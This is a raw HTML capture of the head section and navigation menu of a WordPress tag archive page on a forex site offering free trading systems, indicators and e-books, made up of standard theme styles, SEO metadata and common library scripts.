

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forexwinners.org/forex/tag/the-noble-entry-technique/
body_size: 11823
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" 
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#">
<head>
		
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://forexwinners.org/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v17.8 (Yoast SEO v17.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Noble Entry Technique Archives - Forex Winners | Free Download</title>
	<link rel="canonical" href="https://forexwinners.org/forex/tag/the-noble-entry-technique/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Noble Entry Technique Archives" />
	<meta property="og:url" content="https://forexwinners.org/forex/tag/the-noble-entry-technique/" />
	<meta property="og:site_name" content="Forex Winners | Free Download" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e","name":"admin","image":{"@type":"ImageObject","@id":"https://forexwinners.org/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","caption":"admin"},"logo":{"@id":"https://forexwinners.org/#personlogo"},"sameAs":["https://forexwinners.org/","https://www.facebook.com/elagouz"]},{"@type":"WebSite","@id":"https://forexwinners.org/#website","url":"https://forexwinners.org/","name":"Forex Winners | Free Download","description":"Downlod free trading sysrems , indicators and forex E-books","publisher":{"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forexwinners.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://forexwinners.org/forex/tag/the-noble-entry-technique/#webpage","url":"https://forexwinners.org/forex/tag/the-noble-entry-technique/","name":"The Noble Entry Technique Archives - Forex Winners | Free Download","isPartOf":{"@id":"https://forexwinners.org/#website"},"breadcrumb":{"@id":"https://forexwinners.org/forex/tag/the-noble-entry-technique/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://forexwinners.org/forex/tag/the-noble-entry-technique/"]}]},{"@type":"BreadcrumbList","@id":"https://forexwinners.org/forex/tag/the-noble-entry-technique/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forexwinners.org/"},{"@type":"ListItem","position":2,"name":"The Noble Entry Technique"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; Feed" href="https://forexwinners.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; The Noble Entry Technique Tag Feed" href="https://forexwinners.org/forex/tag/the-noble-entry-technique/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/forexwinners.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://forexwinners.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mobile-switcher-css' href='https://forexwinners.org/wp-content/plugins/mobile-switcher/public/css/mobile-switcher-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://forexwinners.org/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://forexwinners.org/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='post-ratings-raty-css' href='https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.css' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://forexwinners.org/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/mobile-switcher/public/js/mobile-switcher-public.js" id="mobile-switcher-js"></script>
<link rel="https://api.w.org/" href="https://forexwinners.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forexwinners.org/wp-json/wp/v2/tags/933" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forexwinners.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta property="fb:app_id" content="134064490089803"/><script>
	(function(d, s, id) {
  		var js, fjs = d.getElementsByTagName(s)[0];
  		if (d.getElementById(id)) return;
  		js = d.createElement(s); js.id = id;
  		js.src = '//connect.facebook.net/en_US/all.js#xfbml=1';
  		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
</script>
<link rel="shortcut icon" href="https://forexwinners.org/wp-content/themes/sahifa/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

::-webkit-scrollbar {
	width: 8px;
	height:8px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #000;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#000;
}

::-webkit-scrollbar-thumb{
	background-color:#000 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #000;
}

.search-block:after {
	border-right-color:#000;
}

body.rtl .search-block:after {
	border-left-color:#000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #000;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #000;
	border-color: #000;
}

#order_review,
#order_review_heading {
	border-color: #000;
}


body{
	background-color:#0a39a6 !important; 
	background-image: url('https://forexwinners.org/wp-content/uploads/2020/08/original.jpg') !important; 
			}
	
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/forexwinners.org\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
			

	
	
</head>
<body data-rsssl=1 id="top" class="archive tag tag-the-noble-entry-technique tag-933 wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://forexwinners.org/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>								<a title="Forex Winners | Free Download" href="https://forexwinners.org/">
					<img src="https://forexwinners.org/wp-content/uploads/2020/08/Forex-Winners-SMALL.gif" alt="Forex Winners | Free Download"  /><strong>Forex Winners | Free Download Downlod free trading sysrems , indicators and forex E-books</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="http://forexwinners.net">Home</a></li>
<li id="menu-item-3153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3153"><a href="https://forexwinners.org/forex/category/indicators/">Indicators</a></li>
<li id="menu-item-3155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3155"><a href="https://forexwinners.org/forex/category/trading-systems/">Trading Systems</a></li>
<li id="menu-item-3381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3381"><a href="https://forexwinners.org/forex/category/tools/courses/">Courses</a></li>
<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://forexwinners.org/forex/category/tools/forex-trading-education/">School</a></li>
<li id="menu-item-3142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3142"><a href="https://forexwinners.org/forex/category/books/">Books</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3143"><a href="https://forexwinners.org/forex/category/books/english/">ENGLISH</a></li>
	<li id="menu-item-3144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3144"><a href="https://forexwinners.org/forex/category/books/french/">FRENCH</a></li>
	<li id="menu-item-3145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3145"><a href="https://forexwinners.org/forex/category/books/german/">GERMAN</a></li>
	<li id="menu-item-3146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3146"><a href="https://forexwinners.org/forex/category/books/italian/">ITALIAN</a></li>
	<li id="menu-item-3147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3147"><a href="https://forexwinners.org/forex/category/books/polish/">POLISH</a></li>
	<li id="menu-item-3148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3148"><a href="https://forexwinners.org/forex/category/books/russian/">RUSSIAN</a></li>
	<li id="menu-item-3150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3150"><a href="https://forexwinners.org/forex/category/books/turkish/">TURKISH</a></li>
	<li id="menu-item-3149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3149"><a href="https://forexwinners.org/forex/category/books/spanish/">SPANISH</a></li>
	<li id="menu-item-3151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3151"><a href="https://forexwinners.org/forex/category/books/%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">اللغة العربية</a></li>
	<li id="menu-item-6314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6314"><a href="https://forexwinners.org/forex/category/books/bengali/">Bengali</a></li>
	<li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5887"><a href="https://forexwinners.org/forex/category/books/tamil/">Tamil</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://forexwinners.org/forex/category/books/malay/">Malay</a></li>
	<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6423"><a href="https://forexwinners.org/forex/category/books/dutch/">Dutch</a></li>
	<li id="menu-item-7700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7700"><a title="Azerbaijani forex" href="https://forexwinners.org/forex/category/books/azerbaijani/">Azerbaijani</a></li>
	<li id="menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7781"><a href="https://forexwinners.org/forex/category/books/indonesia/">Indonesia</a></li>
</ul>
</li>
<li id="menu-item-3152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3152"><a title="Trading Tools " href="https://forexwinners.org/forex/category/tools/">Tools</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3140"><a href="https://forexwinners.org/forex/category/brokers/">Brokers</a></li>
	<li id="menu-item-3139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3139"><a href="https://forexwinners.org/forex/category/articles/">Articles</a></li>
